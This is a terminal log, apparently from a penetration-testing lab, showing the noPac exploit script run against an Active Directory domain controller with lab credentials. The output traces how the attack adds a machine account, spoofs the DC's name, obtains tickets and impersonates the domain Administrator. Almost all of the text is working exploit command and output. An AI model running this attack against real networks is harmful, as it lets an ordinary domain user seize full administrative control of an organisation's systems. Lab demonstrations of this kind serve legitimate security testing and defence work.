 ┌──(root㉿kali)-[~/Desktop/noPac]
└─# python3 noPac.py -use-ldap pentest.com/win10:123.com -dc-ip 10.10.10.12
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target dc2012.pentest.com
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Adding Computer Account "WIN-GRHU9OLXUN6$"
[*] MachineAccount "WIN-GRHU9OLXUN6$" password = Bcd*8svM0*t7
[*] Successfully added machine account WIN-GRHU9OLXUN6$ with password Bcd*8svM0*t7.
[*] WIN-GRHU9OLXUN6$ object = CN=WIN-GRHU9OLXUN6,CN=Computers,DC=pentest,DC=com
[*] WIN-GRHU9OLXUN6$ sAMAccountName == dc2012
[*] Saving a DC's ticket in dc2012.ccache
[*] Reseting the machine account to WIN-GRHU9OLXUN6$
[*] Restored WIN-GRHU9OLXUN6$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*] Saving a user's ticket in Administrator.ccache
[*] Rename ccache to Administrator_dc2012.pentest.com.ccache
[*] Attempting to del a computer with the name: WIN-GRHU9OLXUN6$
[-] Delete computer WIN-GRHU9OLXUN6$ Failed! Maybe the current user does not have permission.